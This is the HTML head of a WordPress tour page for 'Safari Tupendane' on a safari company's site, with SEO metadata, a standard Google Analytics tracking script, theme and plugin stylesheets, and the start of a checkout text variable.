

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://africareboundsafaris.com/st_tour/safari-tupendane/
body_size: 273656
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1">
        <meta name="theme-color" content="#ED8323"/>
        <meta http-equiv="x-ua-compatible" content="IE=edge">
                    <meta name="traveler" content="3.0.5"/>          <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://africareboundsafaris.com/xmlrpc.php">
                
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Safari Tupendane - Africa Rebound Safaris</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://africareboundsafaris.com/st_tour/safari-tupendane/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Safari Tupendane - Africa Rebound Safaris" />
<meta property="og:url" content="https://africareboundsafaris.com/st_tour/safari-tupendane/" />
<meta property="og:site_name" content="Africa Rebound Safaris" />
<meta property="og:updated_time" content="2023-02-23T08:05:16+00:00" />
<meta property="og:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/DAY-10-12-1.png" />
<meta property="og:image:secure_url" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/DAY-10-12-1.png" />
<meta property="og:image:width" content="1388" />
<meta property="og:image:height" content="881" />
<meta property="og:image:alt" content="Safari Tupendane" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Safari Tupendane - Africa Rebound Safaris" />
<meta name="twitter:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/DAY-10-12-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://africareboundsafaris.com/st_tour/safari-tupendane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://africareboundsafaris.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://africareboundsafaris.com/st_tour/safari-tupendane/","name":"Safari Tupendane"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Feed" href="https://africareboundsafaris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Comments Feed" href="https://africareboundsafaris.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Safari Tupendane Comments Feed" href="https://africareboundsafaris.com/st_tour/safari-tupendane/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Fst_tour%2Fsafari-tupendane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Fst_tour%2Fsafari-tupendane%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5NMKP3DQD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-X5NMKP3DQD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-X5NMKP3DQD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-logoshowcase-site-grid-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/css/logogridshowcase.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-carousel-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/css/logo_carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-perspective-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/css/logo_perspective.css' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://africareboundsafaris.com/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://africareboundsafaris.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='traveler-export-css' href='https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/css/traveler-export.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-font-css-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='helpers-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/helpers.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-skinHTML5-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.skinHTML5.css' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-line-awesome-css-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-style-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-h-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate-h.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-result-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/search_result.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-fix-safari-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/fsafari.css' type='text/css' media='all' />
<link rel='stylesheet' id='checkout-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='partner-page-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/partner_page.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css-css' href='https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='single-tour-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sin-tour.css' type='text/css' media='all' />
<link rel='stylesheet' id='enquire-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/enquire.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?optimize=true&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-api-css' href='https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-custom-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/mapbox-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://africareboundsafaris.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var list_location = {"list":"\"\""};
var st_checkout_text = {"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};
